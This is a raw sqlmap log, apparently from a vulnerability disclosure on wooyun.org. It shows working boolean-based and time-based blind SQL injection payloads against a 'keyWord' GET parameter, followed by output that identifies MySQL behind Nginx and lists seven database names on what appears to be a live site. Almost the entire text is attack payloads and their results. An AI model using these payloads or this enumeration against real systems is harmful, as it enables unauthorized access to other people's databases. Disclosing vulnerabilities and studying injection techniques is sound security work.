 Parameter: keyWord (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: keyWord=-3592') OR (7849=7849)#&keyWordPinyin=agdf
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT - comment)
Payload: keyWord=agdf') AND (SELECT * FROM (SELECT(SLEEP(5)))dcoH)#&keyWordPinyin=agdf
---
[20:18:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[20:18:19] [INFO] fetching database names
[20:18:19] [INFO] fetching number of databases
[20:18:19] [WARNING] reflective value(s) found and filtering out
[20:18:19] [INFO] resumed: 7
[20:18:19] [INFO] resumed: information_schema
[20:18:19] [INFO] resumed: demo
[20:18:19] [INFO] resumed: gsale
[20:18:19] [INFO] resumed: mysql
[20:18:19] [INFO] resumed: opensips
[20:18:19] [INFO] resumed: performance_schema
[20:18:19] [INFO] resumed: ugame
available databases [7]:
[*] demo
[*] gsale
[*] information_schema
[*] mysql
[*] opensips
[*] performance_schema
[*] ugame
www.wooyun.org